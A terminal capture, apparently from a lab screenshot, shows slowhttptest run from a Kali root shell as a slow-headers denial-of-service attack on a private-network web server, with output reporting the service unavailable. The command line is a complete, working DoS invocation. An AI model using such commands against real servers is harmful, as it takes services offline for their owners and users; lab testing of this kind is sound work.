 (root㉿kali)-[/home/kali]
# slowhttptest -c 65539 -H -i 350 -r 8000 -l 10000 -u http://192.168.200.29
Sun Jul 7 20:11:57 2024:
slowhttptest version 1.9.0
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 65539
URL: http://192.168.200.29/
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 68
interval between follow up data: 350 seconds
connections per seconds: 8000
probe connection timeout: 5 seconds
test duration: 10000 seconds
using proxy: no proxy
Sun Jul 7 20:11:57 2024:
slow HTTP test status on 65th second:
initializing: 0
pending: 942
connected: 502
error: 0
closed: 256
service available: NO